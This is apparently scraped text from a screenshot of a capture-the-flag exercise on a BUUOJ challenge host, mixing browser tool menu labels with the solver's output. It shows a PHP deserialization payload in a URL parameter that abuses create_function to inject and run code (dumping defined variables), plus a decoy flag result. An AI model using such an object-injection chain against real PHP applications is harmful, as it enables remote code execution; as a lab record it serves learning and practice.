 array(2) { ["func"]=> string(15) "create_function" ["FakeFlag"]=> string(33) "fl4g{TrueFlag_is_in_Tru3flag.php}" }
Nice Job!!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://168acc61-0044-4efe-bcb3-21ead857a41b.node5.buuoj.cn:81/?pop=O:1:"A":1:{s:3:"var";O:1:"B":2:{s:4:"func";s:15:"create_function";s:3:"arg";s:32:"}var_dump(get_defined_vars());//";}}